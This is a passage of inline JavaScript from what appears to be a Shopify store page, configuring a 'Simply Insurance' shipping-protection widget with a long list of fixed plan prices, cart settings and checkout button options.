":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
